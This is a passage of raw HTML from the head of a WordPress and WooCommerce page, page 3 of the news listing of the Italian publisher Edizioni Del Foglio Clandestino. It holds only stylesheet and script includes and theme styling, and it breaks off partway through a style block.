

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edizionidelfoglioclandestino.it/novita/page/3/
body_size: 24650
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://edizionidelfoglioclandestino.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Novità &#8211; Pagina 3 &#8211; Edizioni Del Foglio Clandestino</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Edizioni Del Foglio Clandestino &raquo; Feed" href="https://edizionidelfoglioclandestino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edizioni Del Foglio Clandestino &raquo; Feed dei commenti" href="https://edizionidelfoglioclandestino.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://edizionidelfoglioclandestino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://edizionidelfoglioclandestino.it/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://edizionidelfoglioclandestino.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-compare-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-woo-yith-compare.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-small-img-chess-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/blog-loop-design-smallimg-chess.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C600%7CLora%3A400%2C600%2C500%7CItalianno%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/edizionidelfoglioclandestino.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://edizionidelfoglioclandestino.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edizionidelfoglioclandestino.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edizionidelfoglioclandestino.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/favicon-Edizioni-Del-Foglio-Clandestino.png" sizes="32x32" />
<link rel="icon" href="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/favicon-Edizioni-Del-Foglio-Clandestino.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/favicon-Edizioni-Del-Foglio-Clandestino.png" />
<meta name="msapplication-TileImage" content="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/favicon-Edizioni-Del-Foglio-Clandestino.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_904970-css" data-type="wd-style-header_904970">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 30px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}
.whb-sticked .whb-top-bar .wd-dropdown {
	margin-top: -5px;
}

.whb-sticked .whb-top-bar .wd-dropdown:after {
	height: 5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -3px;
	margin-bottom: -0px;
	height: calc(100% + 3px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 30px;
		max-height: 30px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(57, 118, 116, 1);
}

.whb-general-header {
	background-color: rgba(34, 25, 77, 0);background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);background-size: cover;background-repeat: inherit;border-color: rgba(52, 107, 105, 1);border-bottom-width: 3px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);background-size: cover;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
